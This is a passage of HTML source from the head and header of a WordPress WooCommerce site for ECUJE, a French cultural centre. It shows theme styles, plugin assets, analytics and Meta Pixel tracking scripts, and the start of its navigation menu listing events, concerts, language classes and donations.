var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='fooevents-calendar-full-callendar-style-css' href='https://www.ecuje.fr/wp-content/plugins/fooevents-calendar/css/fullcalendar.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='fooevents-calendar-full-callendar-print-style-css' href='https://www.ecuje.fr/wp-content/plugins/fooevents-calendar/css/fullcalendar.print.css?ver=1.0.0' media='print' />
<link rel='stylesheet' id='fooevents-calendar-full-callendar-styles-css' href='https://www.ecuje.fr/wp-content/plugins/fooevents-calendar/css/style.css?ver=1.0.1' media='all' />
<link rel='stylesheet' id='fooevents-seating-style-css' href='https://www.ecuje.fr/wp-content/plugins/fooevents_seating/css/seating.css?ver=1.9.2' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://www.ecuje.fr/wp-includes/css/dashicons.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='wp-jquery-ui-dialog-css' href='https://www.ecuje.fr/wp-includes/css/jquery-ui-dialog.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://www.ecuje.fr/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.4.3' media='all' />
<style id='woocommerce-layout-inline-css'>

	.infinite-scroll .woocommerce-pagination {
		display: none;
	}
/*# sourceURL=woocommerce-layout-inline-css */
</style>
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://www.ecuje.fr/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.4.3' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://www.ecuje.fr/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.4.3' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='woonp-frontend-css' href='https://www.ecuje.fr/wp-content/plugins/wpc-name-your-price/assets/css/frontend.css?ver=2.2.1' media='all' />
<link rel='stylesheet' id='woosb-frontend-css' href='https://www.ecuje.fr/wp-content/plugins/woo-product-bundle/assets/css/frontend.css?ver=8.4.3' media='all' />
<link rel='stylesheet' id='hello-elementor-css' href='https://www.ecuje.fr/wp-content/themes/hello-elementor/assets/css/reset.css?ver=3.4.5' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://www.ecuje.fr/wp-content/themes/hello-elementor/assets/css/theme.css?ver=3.4.5' media='all' />
<link rel='stylesheet' id='hello-elementor-header-footer-css' href='https://www.ecuje.fr/wp-content/themes/hello-elementor/assets/css/header-footer.css?ver=3.4.5' media='all' />
<link rel='stylesheet' id='jet-woo-builder-css' href='https://www.ecuje.fr/wp-content/plugins/jet-woo-builder/assets/css/frontend.css?ver=2.2.3' media='all' />
<style id='jet-woo-builder-inline-css'>
@font-face {
				font-family: "WooCommerce";
				font-weight: normal;
				font-style: normal;
				src: url("https://www.ecuje.fr/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.eot");
				src: url("https://www.ecuje.fr/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.eot?#iefix") format("embedded-opentype"),
					 url("https://www.ecuje.fr/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.woff") format("woff"),
					 url("https://www.ecuje.fr/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.ttf") format("truetype"),
					 url("https://www.ecuje.fr/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.svg#WooCommerce") format("svg");
			}
/*# sourceURL=jet-woo-builder-inline-css */
</style>
<link rel='stylesheet' id='jet-woo-builder-frontend-font-css' href='https://www.ecuje.fr/wp-content/plugins/jet-woo-builder/assets/css/lib/jetwoobuilder-frontend-font/css/jetwoobuilder-frontend-font.css?ver=2.2.3' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.ecuje.fr/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://www.ecuje.fr/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://www.ecuje.fr/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-woocommerce-menu-cart-css' href='https://www.ecuje.fr/wp-content/plugins/elementor-pro/assets/css/widget-woocommerce-menu-cart.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-search-form-css' href='https://www.ecuje.fr/wp-content/plugins/elementor-pro/assets/css/widget-search-form.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-spacer-css' href='https://www.ecuje.fr/wp-content/plugins/elementor/assets/css/widget-spacer.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://www.ecuje.fr/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='widget-form-css' href='https://www.ecuje.fr/wp-content/plugins/elementor-pro/assets/css/widget-form.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-divider-css' href='https://www.ecuje.fr/wp-content/plugins/elementor/assets/css/widget-divider.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='widget-image-carousel-css' href='https://www.ecuje.fr/wp-content/plugins/elementor/assets/css/widget-image-carousel.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='e-animation-fadeIn-css' href='https://www.ecuje.fr/wp-content/plugins/elementor/assets/lib/animations/styles/fadeIn.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='e-popup-css' href='https://www.ecuje.fr/wp-content/plugins/elementor-pro/assets/css/conditionals/popup.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://www.ecuje.fr/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://www.ecuje.fr/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='e-animation-slideInRight-css' href='https://www.ecuje.fr/wp-content/plugins/elementor/assets/lib/animations/styles/slideInRight.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://www.ecuje.fr/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.46.0' media='all' />
<link rel='stylesheet' id='elementor-post-6-css' href='https://www.ecuje.fr/wp-content/uploads/elementor/css/post-6.css?ver=1768927450' media='all' />
<link rel='stylesheet' id='eihe-front-style-css' href='https://www.ecuje.fr/wp-content/plugins/emage-hover-effects-for-elementor/assets/css/style.min.css?ver=4.5.2' media='all' />
<link rel='stylesheet' id='elementor-post-12083-css' href='https://www.ecuje.fr/wp-content/uploads/elementor/css/post-12083.css?ver=1768927451' media='all' />
<link rel='stylesheet' id='elementor-post-38428-css' href='https://www.ecuje.fr/wp-content/uploads/elementor/css/post-38428.css?ver=1768927451' media='all' />
<link rel='stylesheet' id='elementor-post-95958-css' href='https://www.ecuje.fr/wp-content/uploads/elementor/css/post-95958.css?ver=1768927451' media='all' />
<link rel='stylesheet' id='elementor-post-32422-css' href='https://www.ecuje.fr/wp-content/uploads/elementor/css/post-32422.css?ver=1768927451' media='all' />
<link rel='stylesheet' id='wc-custom-add-to-cart-css' href='https://www.ecuje.fr/wp-content/plugins/woo-custom-add-to-cart-button/assets/css/wc-custom-add-to-cart.min.css?ver=1.2.6' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotocondensed-css' href='https://www.ecuje.fr/wp-content/uploads/elementor/google-fonts/css/robotocondensed.css?ver=1743426224' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://www.ecuje.fr/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1743426229' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://www.ecuje.fr/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<script id="woocommerce-google-analytics-integration-gtag-js-after">
/* Google Analytics for WooCommerce (gtag.js) */
					window.dataLayer = window.dataLayer || [];
					function gtag(){dataLayer.push(arguments);}
					// Set up default consent state.
					for ( const mode of [{"analytics_storage":"denied","ad_storage":"denied","ad_user_data":"denied","ad_personalization":"denied","region":["AT","BE","BG","HR","CY","CZ","DK","EE","FI","FR","DE","GR","HU","IS","IE","IT","LV","LI","LT","LU","MT","NL","NO","PL","PT","RO","SK","SI","ES","SE","GB","CH"]}] || [] ) {
						gtag( "consent", "default", { "wait_for_update": 500, ...mode } );
					}
					gtag("js", new Date());
					gtag("set", "developer_id.dOGY3NW", true);
					gtag("config", "G-W2B9GGEPWV", {"track_404":true,"allow_google_signals":true,"logged_in":false,"linker":{"domains":[],"allow_incoming":true},"custom_map":{"dimension1":"logged_in"}});
//# sourceURL=woocommerce-google-analytics-integration-gtag-js-after
</script>
<script src="https://www.ecuje.fr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.ecuje.fr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://www.ecuje.fr/wp-content/plugins/fooevents-calendar/js/moment.js?ver=2.29.3" id="fooevents-calendar-moment-js"></script>
<script src="https://www.ecuje.fr/wp-content/plugins/fooevents-calendar/js/fullcalendar.min.js?ver=1.0.0" id="fooevents-calendar-full-callendar-js"></script>
<script src="https://www.ecuje.fr/wp-content/plugins/fooevents-calendar/js/locale-all.js?ver=1.0.0" id="fooevents-calendar-full-callendar-locale-js"></script>
<script src="https://www.ecuje.fr/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"Voir le panier","cart_url":"https://www.ecuje.fr/panier/","is_cart":"","cart_redirect_after_add":"yes"};
//# sourceURL=wc-add-to-cart-js-extra
</script>
<script src="https://www.ecuje.fr/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script src="https://www.ecuje.fr/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Afficher le mot de passe","i18n_password_hide":"Masquer le mot de passe"};
//# sourceURL=woocommerce-js-extra
</script>
<script src="https://www.ecuje.fr/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script id="WCPAY_ASSETS-js-extra">
var wcpayAssets = {"url":"https://www.ecuje.fr/wp-content/plugins/woocommerce-payments/dist/"};
//# sourceURL=WCPAY_ASSETS-js-extra
</script>
<script src="https://stats.wp.com/s-202604.js" id="woocommerce-analytics-js" defer data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://www.ecuje.fr/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.ecuje.fr/wp-json/wp/v2/tags/157" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.ecuje.fr/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.4.3" />
<meta name="generator" content="Site Kit by Google 1.170.0" /><!-- HFCM by 99 Robots - Snippet # 1: Facebook Verification -->
<meta name="facebook-domain-verification" content="x5q2q4qw76amzv6jt67m8js2rlmzve" />
<!-- /end HFCM by 99 Robots -->
	<style>img#wpstats{display:none}</style>
		

<!-- WPMobile.App -->
<meta name="theme-color" content="#1e73be" />
<meta name="msapplication-navbutton-color" content="#1e73be" />
<meta name="apple-mobile-web-app-status-bar-style" content="#1e73be" />
<!-- / WPMobile.App -->

	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.34.2; settings: css_print_method-external, google_font-enabled, font_display-auto">

<!-- Meta Pixel Code -->
<script type='text/javascript'>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','https://connect.facebook.net/en_US/fbevents.js');
</script>
<!-- End Meta Pixel Code -->
<script type='text/javascript'>var url = window.location.origin + '?ob=open-bridge';
            fbq('set', 'openbridge', '678724536869929', url);
fbq('init', '678724536869929', {}, {
    "agent": "wordpress-6.9-4.1.5"
})</script><script type='text/javascript'>
    fbq('track', 'PageView', []);
  </script>			<script  type="text/javascript">
				!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
					n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
					n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
					t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
					document,'script','https://connect.facebook.net/en_US/fbevents.js');
			</script>
			<!-- WooCommerce Facebook Integration Begin -->
			<script  type="text/javascript">

				fbq('init', '2810716509080528', {}, {
    "agent": "woocommerce_6-10.4.3-3.5.15"
});

				document.addEventListener( 'DOMContentLoaded', function() {
					// Insert placeholder for events injected when a product is added to the cart through AJAX.
					document.body.insertAdjacentHTML( 'beforeend', '<div class=\"wc-facebook-pixel-event-placeholder\"></div>' );
				}, false );

			</script>
			<!-- WooCommerce Facebook Integration End -->
						<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			    <style>
        @font-face {
		  font-family: 'Framework7 Icons';
		  font-style: normal;
		  font-weight: 400;
		  src: url("https://www.ecuje.fr/wp-content/plugins/wpappninja/themes/wpmobileapp/includes/fonts/Framework7Icons-Regular.eot?2019");
		  src: local('Framework7 Icons'),
    		 local('Framework7Icons-Regular'),
    		 url("https://www.ecuje.fr/wp-content/plugins/wpappninja/themes/wpmobileapp/includes/fonts/Framework7Icons-Regular.woff2?2019") format("woff2"),
    		 url("https://www.ecuje.fr/wp-content/plugins/wpappninja/themes/wpmobileapp/includes/fonts/Framework7Icons-Regular.woff?2019") format("woff"),
    		 url("https://www.ecuje.fr/wp-content/plugins/wpappninja/themes/wpmobileapp/includes/fonts/Framework7Icons-Regular.ttf?2019") format("truetype");
		}

		.f7-icons, .framework7-icons {
		  font-family: 'Framework7 Icons';
		  font-weight: normal;
		  font-style: normal;
		  font-size: 25px;
		  line-height: 1;
		  letter-spacing: normal;
		  text-transform: none;
		  display: inline-block;
		  white-space: nowrap;
		  word-wrap: normal;
		  direction: ltr;
		  -webkit-font-smoothing: antialiased;
		  text-rendering: optimizeLegibility;
		  -moz-osx-font-smoothing: grayscale;
		  -webkit-font-feature-settings: "liga";
		  -moz-font-feature-settings: "liga=1";
		  -moz-font-feature-settings: "liga";
		  font-feature-settings: "liga";
		}
    </style>
<link rel="icon" href="https://www.ecuje.fr/wp-content/uploads/2021/05/cropped-Ecuje-favicon-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://www.ecuje.fr/wp-content/uploads/2021/05/cropped-Ecuje-favicon-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.ecuje.fr/wp-content/uploads/2021/05/cropped-Ecuje-favicon-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://www.ecuje.fr/wp-content/uploads/2021/05/cropped-Ecuje-favicon-270x270.jpg" />
		<style type="text/css"></style>
		<script type="text/javascript"></script>
			<style id="wp-custom-css">
			

/** Start Block Kit CSS: 105-3-0fb64e69c49a8e10692d28840c54ef95 **/

.envato-kit-102-phone-overlay {
	position: absolute !important;
	display: block !important;
	top: 0%;
	left: 0%;
	right: 0%;
	margin: auto;
	z-index: 1;
}

/** End Block Kit CSS: 105-3-0fb64e69c49a8e10692d28840c54ef95 **/



/** Start Block Kit CSS: 141-3-1d55f1e76be9fb1a8d9de88accbe962f **/

.envato-kit-138-bracket .elementor-widget-container > *:before{
	content:"[";
	color:#ffab00;
	display:inline-block;
	margin-right:4px;
	line-height:1em;
	position:relative;
	top:-1px;
}

.envato-kit-138-bracket .elementor-widget-container > *:after{
	content:"]";
	color:#ffab00;
	display:inline-block;
	margin-left:4px;
	line-height:1em;
	position:relative;
	top:-1px;
}

/** End Block Kit CSS: 141-3-1d55f1e76be9fb1a8d9de88accbe962f **/



/** Start Block Kit CSS: 144-3-3a7d335f39a8579c20cdf02f8d462582 **/

.envato-block__preview{overflow: visible;}

/* Envato Kit 141 Custom Styles - Applied to the element under Advanced */

.elementor-headline-animation-type-drop-in .elementor-headline-dynamic-wrapper{
	text-align: center;
}
.envato-kit-141-top-0 h1,
.envato-kit-141-top-0 h2,
.envato-kit-141-top-0 h3,
.envato-kit-141-top-0 h4,
.envato-kit-141-top-0 h5,
.envato-kit-141-top-0 h6,
.envato-kit-141-top-0 p {
	margin-top: 0;
}

.envato-kit-141-newsletter-inline .elementor-field-textual.elementor-size-md {
	padding-left: 1.5rem;
	padding-right: 1.5rem;
}

.envato-kit-141-bottom-0 p {
	margin-bottom: 0;
}

.envato-kit-141-bottom-8 .elementor-price-list .elementor-price-list-item .elementor-price-list-header {
	margin-bottom: .5rem;
}

.envato-kit-141.elementor-widget-testimonial-carousel.elementor-pagination-type-bullets .swiper-container {
	padding-bottom: 52px;
}

.envato-kit-141-display-inline {
	display: inline-block;
}

.envato-kit-141 .elementor-slick-slider ul.slick-dots {
	bottom: -40px;
}

/** End Block Kit CSS: 144-3-3a7d335f39a8579c20cdf02f8d462582 **/



/** Start Block Kit CSS: 136-3-fc37602abad173a9d9d95d89bbe6bb80 **/

.envato-block__preview{overflow: visible !important;}

/** End Block Kit CSS: 136-3-fc37602abad173a9d9d95d89bbe6bb80 **/

		</style>
		</head>
<body class="archive tag tag-casher tag-157 wp-embed-responsive wp-theme-hello-elementor theme-hello-elementor woocommerce-no-js hello-elementor-default elementor-default elementor-kit-6">


<!-- Meta Pixel Code -->
<noscript>
<img height="1" width="1" style="display:none" alt="fbpx"
src="https://www.facebook.com/tr?id=678724536869929&ev=PageView&noscript=1" />
</noscript>
<!-- End Meta Pixel Code -->

<a class="skip-link screen-reader-text" href="#content">Aller au contenu</a>

		<footer data-elementor-type="header" data-elementor-id="12083" class="elementor elementor-12083 elementor-location-header" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-c931dfe elementor-section-full_width elementor-hidden-tablet elementor-hidden-mobile elementor-section-height-default elementor-section-height-default" data-id="c931dfe" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-5d7b7c1" data-id="5d7b7c1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-bf79d85 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="bf79d85" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-c3d13e4" data-id="c3d13e4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d098795 elementor-widget elementor-widget-image" data-id="d098795" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.ecuje.fr">
							<img width="300" height="159" src="https://www.ecuje.fr/wp-content/uploads/2021/06/logo-ECUJE-fond-transparent-small-1.png" class="attachment-large size-large wp-image-13377" alt="ECUJE" title="logo-ECUJE-fond-transparent-small-1.png - ECUJE" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-ae4ea97 elementor-hidden-tablet elementor-hidden-mobile" data-id="ae4ea97" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6559e43 elementor-nav-menu__align-center elementor-widget__width-auto elementor-hidden-tablet elementor-hidden-mobile elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="6559e43" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-6559e43" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-33563"><a href="https://www.ecuje.fr/" class="elementor-item">Accueil</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-32994"><a href="https://www.ecuje.fr/categorie-produit/evenement/" class="elementor-item">Evénements</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-95854"><a href="https://www.ecuje.fr/confluences/" class="elementor-item">Confluences 2026</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43348"><a href="https://www.ecuje.fr/jazz-a-lecuje/" class="elementor-item">Jazz à l&rsquo;ECUJE</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-59988"><a href="https://www.ecuje.fr/classique-a-lecuje/" class="elementor-item">Classique à l’Ecuje</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-50068"><a href="https://www.ecuje.fr/factory/" class="elementor-item">Ecuje Factory</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32437"><a href="https://www.ecuje.fr/oulpan/" class="elementor-item">Oulpan</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32439"><a href="https://www.ecuje.fr/ateliers/" class="elementor-item">Ateliers</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-37346"><a href="https://www.ecuje.fr/limoud/" class="elementor-item">Limoud</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37794"><a href="https://www.ecuje.fr/faites-un-don-a-lecuje/" class="elementor-item">Nous soutenir</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Permuter le menu" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-6559e43" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-33563"><a href="https://www.ecuje.fr/" class="elementor-item" tabindex="-1">Accueil</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-32994"><a href="https://www.ecuje.fr/categorie-produit/evenement/" class="elementor-item" tabindex="-1">Evénements</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-95854"><a href="https://www.ecuje.fr/confluences/" class="elementor-item" tabindex="-1">Confluences 2026</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43348"><a href="https://www.ecuje.fr/jazz-a-lecuje/" class="elementor-item" tabindex="-1">Jazz à l&rsquo;ECUJE</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-59988"><a href="https://www.ecuje.fr/classique-a-lecuje/" class="elementor-item" tabindex="-1">Classique à l’Ecuje</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-50068"><a href="https://www.ecuje.fr/factory/" class="elementor-item" tabindex="-1">Ecuje Factory</a></li>
